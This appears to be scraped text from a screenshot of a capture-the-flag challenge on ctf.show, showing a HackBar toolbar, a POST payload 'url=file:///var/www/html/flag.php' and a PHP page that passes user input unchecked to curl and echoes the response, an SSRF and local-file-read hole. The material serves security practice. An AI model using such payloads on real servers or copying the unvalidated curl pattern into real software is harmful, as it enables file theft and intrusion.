 https://6bac3...nge.ctf.show/ https://6bac3540-5916-4ed...
https://6bac3540-5916-4ed5-9d01-7d67eb42 120%
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL https://6bac3540-5916-4ed5-9d01-7d67eb42dcc7.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL B
Post data url=file:///var/www/html/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>